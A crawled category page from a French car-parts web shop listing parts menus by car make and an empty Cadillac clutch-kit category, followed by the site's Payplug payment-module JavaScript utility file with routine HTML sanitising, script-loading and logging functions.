	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/509-pieces-moteur" title="Pi&egrave;ces Moteur" data-gg="">Pi&egrave;ces Moteur</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/576-embrayage-butee" title="Embrayage / But&eacute;e" data-gg="">Embrayage / But&eacute;e</a><span class="navigation-pipe">></span>CADILLAC
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/1148-tm_home_default/cadillac.jpg" alt="CADILLAC" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                CADILLAC                            </span>
                                                            <div class="rte"><p>KIT EMBRAYAGE POUR CADILLAC</p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">CADILLAC&nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.piecesautos2607.com/modules/payplug/views/js/utilities-v3.16.2.js
body_size: 1200
content:
/******/ (() => { // webpackBootstrap
var __webpack_exports__ = {};
/**
 * 2013 - 2023 Payplug SAS
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0).
 * It is available through the world-wide-web at this URL:
 * https://opensource.org/licenses/osl-3.0.php
 * If you are unable to obtain it through the world-wide-web, please send an email
 * to contact@payplug.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PayPlug module to newer
 * versions in the future.
 *
 *  @author    PayPlug SAS
 *  @copyright 2013 - 2023 Payplug SAS
 *  @license   https://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  @version   3.4.0
 *  International Registered Trademark & Property of PayPlug SAS
 */
getHtmlTags = function(html) {
    var htmlContent =  document.createElement('div');
    htmlContent.innerHTML = html;
    allTags = htmlContent.getElementsByTagName("*");
    var tags = [];
    for (var i = 0, max = allTags.length; i < max; i++) {
        var tagname = allTags[i].tagName;
        if (tags.indexOf(tagname) === -1) {
            tags.push(tagname);
        }
    }
    return tags;
}

sanitizePopupHtml = function(str) {
    if (str.match(/ on\w+="[^"]*"/g)) {
        return;
    }
    var tagsWhitelist = ['DIV','P', 'INPUT','BUTTON','A','UL','U','LI','STRONG','SPAN','FORM','SMALL','B','BR'];
    tags = this.getHtmlTags(str);
    return tagsWhitelist.filter(e => tags.indexOf(e) !== -1).length === tags.length;
}

var payplug_utilities = {
    props: {
        loadedScript: []
    },
    init: function(){
    },
    loadScript: function (url, callback) {
        // Check if already loaded
        if (payplug_utilities.props.loadedScript.includes(url)) {
            return callback();
        }

        var script = document.createElement("script")
        script.type = "text/javascript";
        if (script.readyState) {  // only required for IE <9
            script.onreadystatechange = function () {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                    payplug_utilities.props.loadedScript.push(url);
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {  //Others
            script.onload = function () {
                payplug_utilities.props.loadedScript.push(url);
                callback();
            };
        }

        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }
};

addLogger = function(message)
{
    $.ajax({
        url: payplug_ajax_url,
        headers: {"cache-control": "no-cache"},
        type: 'POST',
        async: true,
        cache: false,
        dataType: 'json',
        data: {
            _ajax: 1,
            addLogger: true,
            message: message
        }
    });
};

window['payplug_utilities'] = payplug_utilities;

/******/ })()
;